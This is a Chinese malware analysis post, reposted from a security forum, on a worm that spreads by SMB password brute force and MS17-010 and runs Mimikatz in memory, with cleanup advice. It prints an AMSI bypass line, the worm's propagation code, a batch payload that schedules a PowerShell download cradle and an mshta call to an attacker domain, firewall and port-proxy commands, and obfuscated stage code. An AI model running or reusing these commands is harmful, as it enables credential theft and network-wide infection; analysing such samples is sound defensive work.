转自:https://xz.aliyun.com/t/4016
可以按照分析的清理就行,不是很难,已经全部分析完了,包括本地文件和云端的部分样本。病毒不是很难,这病毒最牛逼的地方在于,自动化扫描攻击。通过cmd开启65531 32 33端口,来标记该机器是否已经被感染。
分析该样本需要先看一下powershell反混淆。地址是http://rvasec.com/slides/2017/Bohannon_Daniel--RVAsec_2017.pptx,下载ppt学习一下就行
1. powershell作用。
关闭amis(防病毒接口)
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true),具体可以参考 https://www.anquanke.com/post/id/162924
Get-Win32Types函数的作用
通过分析可知,该函数的作用时通过powershell,手工构造一个pe文件。例如
${TYpEBUiLdER} = ${MOdULEbUIldEr}.DefineEnum(('SubSystemType'), ('Public'), [UInt16])
${tyPeBuiLDEr}.DefineLiteral(('IMAGE_SUBSYSTEM_UNKNOWN'), [UInt16] 0) | Out-Null
${tYpEbUILdER}.DefineLiteral(('IMAGE_SUBSYSTEM_NATIVE'), [UInt16] 1) | Out-Null
${TypeBuILdER}.DefineLiteral(('IMAGE_SUBSYSTEM_WINDOWS_GUI'), [UInt16] 2) | Out-Null
${TYpeBuildER}.DefineLiteral(('IMAGE_SUBSYSTEM_WINDOWS_CUI'), [UInt16] 3) | Out-Null
${TYPebUiLDer}.DefineLiteral(('IMAGE_SUBSYSTEM_POSIX_CUI'), [UInt16] 7) | Out-Null
${TYPeBUiLDER}.DefineLiteral(('IMAGE_SUBSYSTEM_WINDOWS_CE_GUI'), [UInt16] 9) | Out-Null
${TyPebuILdEr}.DefineLiteral(('IMAGE_SUBSYSTEM_EFI_APPLICATION'), [UInt16] 10) | Out-Null
${TyPEbUIlDEr}.DefineLiteral(('IMAGE_SUBSYSTEM_EFI_BOOT_SERVICE_DRIVER'), [UInt16] 11) | Out-Null
${TypEBUiLdER}.DefineLiteral(('IMAGE_SUBSYSTEM_EFI_RUNTIME_DRIVER'), [UInt16] 12) | Out-Null
${tyPeBUiLDer}.DefineLiteral(('IMAGE_SUBSYSTEM_EFI_ROM'), [UInt16] 13) | Out-Null
${TyPebuIlDer}.DefineLiteral(('IMAGE_SUBSYSTEM_XBOX'), [UInt16] 14) | Out-Null
具体可以参考 https://docs.microsoft.com/en-us/windows/desktop/debug/pe-format,这里不在详述。
- Get-Win32Constants 函数的作用,该函数的作用是设置刚才构造的PE文件的值。
- Get-Win32Functions函数 该函数作用是加载系统DLL中的函数,方便powershell调用系统函数
- Sub-SignedIntAsUnsigned函数 该函数是将有符号的int相减,并将结果转换为无符号的int
- Add-SignedIntAsUnsigned函数 该函数是将有符号的int相加,并将结果转换为无符号整数
- Compare-Val1GreaterThanVal2AsUInt函数 比较两个整数是否相等
- Convert-UIntToInt函数 无符号整数转换有符号整数
- Test-MemoryRangeValid函数 测试申请的内存区域是否可用
- Write-BytesToMemory函数 将bytes写入内存中
- Get-ProcAddress 相当于直接调用GetProcAddress 函数,检索指定的动态链接库(DLL)中的输出库函数地址
- Enable-SeDebugPrivilege 启动给定进程的sedebug权限。该ps文件向内存释放mimikatz的pe可执行文件后,向这个被释放的线程开启sedebug权限,不然mimiakatz是无法运行的
- Invoke-CreateRemoteThread 调用其他进程的线程
其他一些函数,大多数是获取PE文件头,倒入表 导出表的函数了
main函数很简单,从第2644行开始。前几行主要作用是要执行什么命令。pebYtes64这个变量中存储的是mimikatz经过base64编码后的内容。随后判断一下computername,去分别执行核心功能REMOtEsCRiPTBlOCK的代码。这个我没看出来有什么区别。
核心功能REMOtEsCRiPTBlOCK,的main函数在2468行。该函数的作用是向指定进程中注入mimikatz,然后在被注入的进程中执行mimikatz。推测小黑可能是在网上找到的使用脚本,参照https://github.com/clymb3r/PowerShell/blob/master/Invoke-Mimikatz/Invoke-Mimikatz.ps1,做了一下简单的混淆。可以看出混淆只是将关键字改成字符串拼接或者大小写混用。没有实质性变化
该powershell的危害:
-
通过mimikatz读取系统密码和系统可能保存的私钥,方便做横向移动
-
收集系统信息
除此之外,该powershell文件中释放的mimikatz没有落地,只在内存中运行,也没有留下后门等。
2. svchost2.exe
拖到IDA,发现这个exe的作用只是启动一个名叫Ddriver,然后调用signed int sub_40E8F0这个函数
在这个函数中,首先调用sub_40E3D0,然后调用sub_40D280这个函数,写入一个C:\\windows\\temp\\ttt.exe这个文件

然后回到sub_40E3D0,执行cmd /c taskkill /f /im svhost.exe /im svhhost.exe /im svvhost.exe & move /y c:\\windows\\temp\\svvhost.exe c:\\windo" "ws\\temp\\svchost.exe & del c:\\windows\\system32\\svhhost.exe & del c:\\windows\\syswow64\\svhhost.exe
[
就是调用taskkill干掉svhost,然后删除。而windows中正确的名字是svchost,故意是干掉竞争对手吧。随后将c:\\windows\\temp\\svvhost.exe移动到 c:\\windo" "ws\\temp\\svchost.exe ,伪造svchost。这里推荐老哥想一下办法,修复就行。然后又通过wmic,删掉svhhost进程。
执行如下cmd cmd /c wmic process where \"ExecutablePath like '%%drivers%%' and name='taskmgr.exe'\" delete & wmic process where \"" "ExecutablePath like '%%drivers%%' and name='svchost.exe'\" delete & wmic process where \"ExecutablePath like '%%emp%" "%' and name='svchost.exe'\" delete
删除windows任务管理器,干掉可执行路径在driver和temp中的svchost,估计是为了更好的隐藏病毒本体吧
执行如下cmd cmd /c netsh interface ipv6 install&netsh firewall add portopening tcp 65532 UDP&netsh interface portproxy add v4tov" "4 listenport=65532 connectaddress=1.1.1.1 connectport=53&netsh firewall add portopening tcp 65531 UDP2&netsh interfa" "ce portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53&netsh firewall add portopening tcp 65" "533 ShareService
解释一下 首先安装ipv6,然后设置防火墙打开udp 65532,然后设置v4tov4,也就是ipv4 代理 ,具体参见 https://www.cnblogs.com/xbblogs/p/7118203.html
随后就是设置一些乱七八糟的东西。推荐老哥重点看一下C:\\windows\\system32中是否有svhost这个文件,这个是病毒哈。
然后设置计划任务,代码贴出来,老哥根据这个删除就行 cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN %s /f&scht" "asks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN %s /tr \"cmd.exe /c %s\"&schtasks /run /TN %s
然后设置注册表,位置贴出来,老哥删除即可Software\\Microsoft\\Windows\\CurrentVersion\\Run,看一下在这个子目录中又没有可疑地key,应该是Driver。删除就行
回到 sub_40E8F0中,这里主要是启动任务啥的,看图,删除就行

scvhost2的危害:
- 一大堆落地文件,修改注册表,计划任务,建议删除
3. svchost1 分析
这个8MB的exe文件一看就不是好人。先扔到IDA中,发现有python字样。查看string,发现py2exe。这就说明该exe有很大几率是使用python写成的,打包为exe。我们可以使用unpy2exe这个工具还原python代码,参考 https://github.com/matiasb/unpy2exe。然后还原PYC文件就行,

vi看一下还原的文件,其实就是一个python扫描MS17-010的脚本。

附件是还原过后的py文件,不允许上传py文件,所以我改成txt了,自行下载后后缀改成py就行
该py首先会绑定本机的60124端口。推测是做互斥体。系统中只能允许运行一个扫描工具。
代码从1090行开始,首先检测如果本机存在k8h3d这个用户,则删除掉。然后设计扫描计划任务,如果本机已经被感染,则读取本地病毒文件,如果没有被感染,则从云端下载病毒代码,然后准备开始传播。
首先通过wmic ntdomain get domainname,检测一下是否加域。如果加域的话,将域的用户名和密码加入到破解口令列表中。这个列表中存储着常见的弱口令
然后通过findip这个函数,获取主机的ip,网段一类的信息。然后调用scansmb这个函数,这个函数调用scan2函数去检测目标是否开放445。病毒会打开65533端口,如果被扫描的机器打开了65533端口,那就说明已被感染。随后调用validate这个函数
validate函数主要的作用是,通过弱口令密码表,爆破SMB服务。爆破成功的话,将该扫描工具复制到被攻击的机器上运行。
def validate(ip):
for u in userlist2:
for p in passlist:
if u == '' and p != '':
continue
for d in domainlist:
if PSEXEC(ee2, dl, 'cmd.exe /c c:\\windows\\temp\\svchost.exe', u, p, d).run(ip):
print 'SMB Succ!'
return
这是入侵的一种。第二种是通过findip获取网段 ip信息后,调用check_thread这个函数去打ms17-010。所以你会发现这段py代码其实就是python版ms17010的攻击代码,参见https://github.com/worawit/MS17-010/blob/master/zzz_exploit.py
入侵成功后,会在目标机器上执行smb_pwn函数中的代码。直接吧攻击代码贴出来,大家就知道怎么解决这个病毒了
def smb_pwn(conn, arch):
smbConn = conn.get_smbconnection()
if os.path.exists('c:/windows/system32/svhost.exe'):
eb = 'c:\\windows\\system32\\svhost.exe'
if os.path.exists('c:/windows/SysWOW64/svhost.exe'):
eb = 'c:\\windows\\SysWOW64\\svhost.exe'
if os.path.exists('c:/windows/system32/drivers/svchost.exe'):
eb = 'c:\\windows\\system32\\drivers\\svchost.exe'
if os.path.exists('c:/windows/SysWOW64/drivers/svchost.exe'):
eb = 'c:\\windows\\SysWOW64\\drivers\\svchost.exe'
service_exec(conn, 'cmd /c net share c$=c:')
smb_send_file(smbConn, eb, 'c', '/installed.exe')
if os.path.exists('c:/windows/temp/svvhost.exe'):
ee = 'c:\\windows\\temp\\svvhost.exe'
if os.path.exists('c:/windows/temp/svchost.exe'):
ee = 'c:\\windows\\temp\\svchost.exe'
smb_send_file(smbConn, ee, 'c', '/windows/temp/svchost.exe')
bat = 'cmd /c c:\\installed.exe&c:\\installed.exe&echo c:\\installed.exe >c:/windows/temp/p.bat&echo c:\\windows\temp\\svchost.exe >>c:/windows/temp/p.bat&echo netsh interface ipv6 install >>c:/windows/temp/p.bat &echo netsh firewall add portopening tcp 65532 DNS2 >>c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4 listenport=65532 connectaddress=1.1.1.1 connectport=53 >>c:/windows/temp/p.bat&echo netsh firewall add portopening tcp 65531 DNSS2 >>c:/windows/temp/p.bat&echo netsh interface portproxy add v4tov4 listenport=65531 connectaddress=1.1.1.1 connectport=53 >>c:/windows/temp/p.bat&echo if exist C:/windows/system32/WindowsPowerShell/ (schtasks /create /ru system /sc MINUTE /mo 50 /st 07:00:00 /tn "\\Microsoft\\windows\\Bluetooths" /tr "powershell -ep bypass -e SQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBkAG8AdwBuAGwAbwBhAGQAcwB0AHIAaQBuAGcAKAAnAGgAdAB0AHAAOgAvAC8AdgAuAGIAZQBhAGgAaAAuAGMAbwBtAC8AdgAnACsAJABlAG4AdgA6AFUAUwBFAFIARABPAE0AQQBJAE4AKQA=" /F) else start /b sc start Schedule^&ping localhost^&sc query Schedule^|findstr RUNNING^&^&^(schtasks /delete /TN Autocheck /f^&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN Autocheck /tr "cmd.exe /c mshta http://w.beahh.com/page.html?p%COMPUTERNAME%"^&schtasks /run /TN Autocheck^) >>c:/windows/temp/p.bat&echo net start Ddriver >>c:/windows/temp/p.bat&echo for /f %%i in (\'tasklist ^^^| find /c /i "cmd.exe"\'^) do set s=%%i >>c:/windows/temp/p.bat&echo if %s% gtr 10 (shutdown /r) >>c:/windows/temp/p.bat&echo net user k8h3d /del >>c:/windows/temp/p.bat&echo del c:\\windows\\temp\\p.bat>>c:/windows/temp/p.bat&cmd.exe /c c:/windows/temp/p.bat'
service_exec(conn, bat)
危害:
1. 自动化扫描攻击,主动攻击局域网中其他的主机
下面说一下怎么清除这个病毒:
自己看看smb_pwn函数中的代码,删除相关落地的文件就行
下面说一下云端代码,首先去http://v.beahh.com/v下载powershell代码,该代码经过gzinflate(base64_decode编码,所以写一段php解密,解密后的内容如下
.( $Env:COMSpEc[4,15,25]-jOIn'')( ((("{4}{28}{19}{23}{15}{46}{38}{27}{56}{47}{10}{62}{35}{29}{59}{16}{60}{0}{34}{55}{37}{13}{57}{52}{6}{50}{18}{61}{2}{36}{43}{45}{53}{22}{26}{31}{51}{1}{49}{21}{20}{54}{14}{7}{5}{40}{17}{58}{25}{30}{3}{39}{42}{24}{63}{11}{44}{8}{41}{32}{48}{12}{9}{33}" -f'JUpnV+WdSzp2k+','fYruj1+8On39Ff2ieKsA1nmzVgFcFtkCc8Sz3dTE1iti1d9/796yuKIJolc','BPRvR//YReMbxC','L','Invoke-Expression {1}(New-','/w/yMT','34O1lbfraf4uL8t83ozxm+3gcFkVNFdFuV','qzK8Wo1+2lwJLFOj2cUWFypE6P9Ps+e/hT4Zud++tknKWNrZENYH9y0FNb/Rfn2LRTo+vpimZ1fLKvZev4DZn0CYbm','/','ion.CompressionMode]::Decompress)), [Text.Encoding]:','N9k9mr86ySXmapveqn/x9jus03Uo/Su+kdx7e+/6rbD793vc/f3H26s3r743u7N2XTz452Ndf7uknW1un0+NyldfjOx//zMejj19effWx99Hv9vHozsPdXX1p','/S+/9/HW1p2','0})))), [IO.Compress','7O/rd2aF63Vnlevn706PuzLK/nb8Y0Qv2N5qC5fv09','J5','rt]::Fr','qGf5dvaQPty6WRd2+5q+uqqf0+','3oIFNKv2ydf/ku','XbQYz6al',' IO.Compr','yR','yF+pYlui/m0Pn79pfb0miaxzWiOvuSuvqu8YPoBuT9riwlAfEL','1/5z7Nz','ession.DeflateStream ({1}(New-Object IO.MemoryStream (,{1}([Conve','a2sX8D7G85ra/OTrk/TLZ3d','bJHxfNOCQT9XqDQYvE','Thv','HYBxJliUmL23Ke39K9UrX4HShCIBgE','Object IO.StreamReader ({1}(New-Object','66brfTeZutrlYvP/7k43SRt2fbV/mLH0OTX3xdt/0Xfwl/d4c62JtlVbmk16','1fv7jOylVTwFBN1zOiR7Oui58s2uWxYZQ9YvVlfn','s9lqPfvpNf39CY8/bx9dLn','v0428tZq++9fGd8TL7Iv/evdHu7mjv+9s/X',':ASCII)).ReadToEnd();
','LS','22z6S/B7Xhbnab','nP1sltEHwo','np8VW+vPtwfO/BeH9nd7z3YPfu3Uertp0D/mepPw7B6c','{0}7b0','dFtCgr2m','MPdErL801kHhyj1DnN19ZVM8fcvqd33zGsdtD/5BN+mh+1yXZ2MtVFbskqTb3bQFf22VVfn+tIuDeCCxJ','n+vd3vPT17Xp7Om9/tk+/T74X8Tk7YGG7YYfoL062ti8','q2qqqiTzZqgGALisRio0lx52T4y9IH1Hf2epdrk2rbfpR5g3RHF/XOanSb2+nl83J9qKqn9HEXC6rE0zJbto2dXG+ne6mq+Lt','EdZlG4HxOze4yoTHjnzh0VBhaK7bbJ2620rZbbW+lsmW2nwIOwX','Pf++PP','ILr168wx/lyO23','omBase64String(','51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8imvz','RUvPv74Trq1/Z0vixf0Unpx2m6ftaeLNP3JrC6OnzzPHxm/7s74J7PnX51+D2Mej7e3btV6XJ6+uHgzv5N+P73zGyf/Dw=={','xR8Xiuyp4UFL0f0DhV2cK5yIrz10He/hTv','plY/4+JcIsqum2R3lCLXhJ/l2sm/Ed+gcscbHMS0OP1TZA6Nt5vW6y/AsmTt7UhEa9n','MZJtFUCUIwDU0Cpv+CvgCX0g9m1FlZDTEqNfks3fOIGwICFGBUlrNhVu+8','Ht5ZLdrf','w160YCWiGvLS1dV50pG','Ihdujepf36Zftr3myYrT4yEWTCCKahLABjYZUZYMvjLjD+YZgvzCf36C6U5kVOoD0r2OJK+vQB/84i/L6rxe2g','7r/PV2m3++JXDu/R7Lqv','yTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O','aS7/','ny3PxvkiW47v','6','fhOu8yL8mSSf3fc5i/Sdpr/9ORL9LKV/t6nZz8mfeVNmTvQ9/T9mQ+0MR8OQAQOAdDr/C29n36S5j8oGvmNgH2Gv34h/UJ/Nus2a1+P78jP9Lqt81VVv9xO27p6nd','cX8ROj1mZkBQ4PdjTSgzjpkAE90+q','z/62c9B7fe9ht9edHdP8U/vbAwPCe3O/i+/HX+z/Xj4Wv3GC/37JL55P','TSGC2aPMLYCC82uE44StBTr+id8Jv')) -f [ChAR]39,[ChAR]36) )
然后参考fireeye的一篇关于讲解powershell混淆的文章,写出如下py脚本解密
s = """JUpnV+WdSzp2k+','fYruj1+8On39Ff2ieKsA1nmzVgFcFtkCc8Sz3dTE1iti1d9/796yuKIJolc','BPRvR//YReMbxC','L','Invoke-Expression {1}(New-','/w/yMT','34O1lbfraf4uL8t83ozxm+3gcFkVNFdFuV','qzK8Wo1+2lwJLFOj2cUWFypE6P9Ps+e/hT4Zud++tknKWNrZENYH9y0FNb/Rfn2LRTo+vpimZ1fLKvZev4DZn0CYbm','/','ion.CompressionMode]::Decompress)), [Text.Encoding]:','N9k9mr86ySXmapveqn/x9jus03Uo/Su+kdx7e+/6rbD793vc/f3H26s3r743u7N2XTz452Ndf7uknW1un0+NyldfjOx//zMejj19effWx99Hv9vHozsPdXX1p','/S+/9/HW1p2','0})))), [IO.Compress','7O/rd2aF63Vnlevn706PuzLK/nb8Y0Qv2N5qC5fv09','J5','rt]::Fr','qGf5dvaQPty6WRd2+5q+uqqf0+','3oIFNKv2ydf/ku','XbQYz6al',' IO.Compr','yR','yF+pYlui/m0Pn79pfb0miaxzWiOvuSuvqu8YPoBuT9riwlAfEL','1/5z7Nz','ession.DeflateStream ({1}(New-Object IO.MemoryStream (,{1}([Conve','a2sX8D7G85ra/OTrk/TLZ3d','bJHxfNOCQT9XqDQYvE','Thv','HYBxJliUmL23Ke39K9UrX4HShCIBgE','Object IO.StreamReader ({1}(New-Object','66brfTeZutrlYvP/7k43SRt2fbV/mLH0OTX3xdt/0Xfwl/d4c62JtlVbmk16','1fv7jOylVTwFBN1zOiR7Oui58s2uWxYZQ9YvVlfn','s9lqPfvpNf39CY8/bx9dLn','v0428tZq++9fGd8TL7Iv/evdHu7mjv+9s/X',':ASCII)).ReadToEnd();
','LS','22z6S/B7Xhbnab','nP1sltEHwo','np8VW+vPtwfO/BeH9nd7z3YPfu3Uertp0D/mepPw7B6c','{0}7b0','dFtCgr2m','MPdErL801kHhyj1DnN19ZVM8fcvqd33zGsdtD/5BN+mh+1yXZ2MtVFbskqTb3bQFf22VVfn+tIuDeCCxJ','n+vd3vPT17Xp7Om9/tk+/T74X8Tk7YGG7YYfoL062ti8','q2qqqiTzZqgGALisRio0lx52T4y9IH1Hf2epdrk2rbfpR5g3RHF/XOanSb2+nl83J9qKqn9HEXC6rE0zJbto2dXG+ne6mq+Lt','EdZlG4HxOze4yoTHjnzh0VBhaK7bbJ2620rZbbW+lsmW2nwIOwX','Pf++PP','ILr168wx/lyO23','omBase64String(','51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8imvz','RUvPv74Trq1/Z0vixf0Unpx2m6ftaeLNP3JrC6OnzzPHxm/7s74J7PnX51+D2Mej7e3btV6XJ6+uHgzv5N+P73zGyf/Dw=={','xR8Xiuyp4UFL0f0DhV2cK5yIrz10He/hTv','plY/4+JcIsqum2R3lCLXhJ/l2sm/Ed+gcscbHMS0OP1TZA6Nt5vW6y/AsmTt7UhEa9n','MZJtFUCUIwDU0Cpv+CvgCX0g9m1FlZDTEqNfks3fOIGwICFGBUlrNhVu+8','Ht5ZLdrf','w160YCWiGvLS1dV50pG','Ihdujepf36Zftr3myYrT4yEWTCCKahLABjYZUZYMvjLjD+YZgvzCf36C6U5kVOoD0r2OJK+vQB/84i/L6rxe2g','7r/PV2m3++JXDu/R7Lqv','yTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O','aS7/','ny3PxvkiW47v','6','fhOu8yL8mSSf3fc5i/Sdpr/9ORL9LKV/t6nZz8mfeVNmTvQ9/T9mQ+0MR8OQAQOAdDr/C29n36S5j8oGvmNgH2Gv34h/UJ/Nus2a1+P78jP9Lqt81VVv9xO27p6nd','cX8ROj1mZkBQ4PdjTSgzjpkAE90+q','z/62c9B7fe9ht9edHdP8U/vbAwPCe3O/i+/HX+z/Xj4Wv3GC/37JL55P','TSGC2aPMLYCC82uE44StBTr+id8Jv"""
s = s.split("','")
a = ['4', '28', '19', '23', '15', '46', '38', '27', '56', '47', '10', '62', '35', '29', '59', '16', '60', '0', '34', '55', '37', '13', '57', '52', '6', '50', '18', '61', '2', '36', '43', '45', '53', '22', '26', '31', '51', '1', '49', '21', '20', '54', '14', '7', '5', '40', '17', '58', '25', '30', '3', '39', '42', '24', '63', '11', '44', '8','41', '32', '48', '12', '9', '33']
result = ""
for i in a:
result += s[int(i)]
print result
结果是
Invoke-Expression {1}(New-Object IO.StreamReader ({1}(New-Object IO.Compression.DeflateStream ({1}(New-Object IO.MemoryStream (,{1}([Convert]::FromBase64String({0}7b0HYBxJliUmL23Ke39K9UrX4HShCIBgEyTYkEAQ7MGIzeaS7B1pRyMpqyqBymVWZV1mFkDM7Z28995777333nvvvfe6O51OJ/ff/z9cZmQBbPbOStrJniGAqsgfP358Hz8imvzN9k9mr86ySXmapveqn/x9jus03Uo/Su+kdx7e+/6rbD793vc/f3H26s3r743u7N2XTz452Ndf7uknW1un0+NyldfjOx//zMejj19effWx99Hv9vHozsPdXX1pz/62c9B7fe9ht9edHdP8U/vbAwPCe3O/i+/HX+z/Xj4Wv3GC/37JL55P22z6S/B7Xhbnab66brfTeZutrlYvP/7k43SRt2fbV/mLH0OTX3xdt/0Xfwl/d4c62JtlVbmk166qGf5dvaQPty6WRd2+5q+uqqf0+fhOu8yL8mSSf3fc5i/Sdpr/9ORL9LKV/t6nZz8mfeVNmTvQ9/T9mQ+0MR8OQAQOAdDr/C29n36S5j8oGvmNgH2Gv34h/UJ/Nus2a1+P78jP9Lqt81VVv9xO27p6ndJUpnV+WdSzp2k+LS7r/PV2m3++JXDu/R7Lqvnp8VW+vPtwfO/BeH9nd7z3YPfu3Uertp0D/mepPw7B6c7O/rd2aF63Vnlevn706PuzLK/nb8Y0Qv2N5qC5fv09aS7/Ht5ZLdrf34O1lbfraf4uL8t83ozxm+3gcFkVNFdFuVplY/4+JcIsqum2R3lCLXhJ/l2sm/Ed+gcscbHMS0OP1TZA6Nt5vW6y/AsmTt7UhEa9nXbQYz6alcX8ROj1mZkBQ4PdjTSgzjpkAE90+qBPRvR//YReMbxCnP1sltEHwoEdZlG4HxOze4yoTHjnzh0VBhaK7bbJ2620rZbbW+lsmW2nwIOwXILr168wx/lyO23w160YCWiGvLS1dV50pG1/5z7NzThvs9lqPfvpNf39CY8/bx9dLnMZJtFUCUIwDU0Cpv+CvgCX0g9m1FlZDTEqNfks3fOIGwICFGBUlrNhVu+8fYruj1+8On39Ff2ieKsA1nmzVgFcFtkCc8Sz3dTE1iti1d9/796yuKIJolcxR8Xiuyp4UFL0f0DhV2cK5yIrz10He/hTvyF+pYlui/m0Pn79pfb0miaxzWiOvuSuvqu8YPoBuT9riwlAfELyRIhdujepf36Zftr3myYrT4yEWTCCKahLABjYZUZYMvjLjD+YZgvzCf36C6U5kVOoD0r2OJK+vQB/84i/L6rxe2gJ5qzK8Wo1+2lwJLFOj2cUWFypE6P9Ps+e/hT4Zud++tknKWNrZENYH9y0FNb/Rfn2LRTo+vpimZ1fLKvZev4DZn0CYbm/w/yMTMPdErL801kHhyj1DnN19ZVM8fcvqd33zGsdtD/5BN+mh+1yXZ2MtVFbskqTb3bQFf22VVfn+tIuDeCCxJ3oIFNKv2ydf/kuny3PxvkiW47vbJHxfNOCQT9XqDQYvE1fv7jOylVTwFBN1zOiR7Oui58s2uWxYZQ9YvVlfnLdFtCgr2mq2qqqiTzZqgGALisRio0lx52T4y9IH1Hf2epdrk2rbfpR5g3RHF/XOanSb2+nl83J9qKqn9HEXC6rE0zJbto2dXG+ne6mq+Lta2sX8D7G85ra/OTrk/TLZ3dTSGC2aPMLYCC82uE44StBTr+id8Jv/S+/9/HW1p2Pf++PP/n+vd3vPT17Xp7Om9/tk+/T74X8Tk7YGG7YYfoL062ti8v0428tZq++9fGd8TL7Iv/evdHu7mjv+9s/XRUvPv74Trq1/Z0vixf0Unpx2m6ftaeLNP3JrC6OnzzPHxm/7s74J7PnX51+D2Mej7e3btV6XJ6+uHgzv5N+P73zGyf/Dw=={0})))), 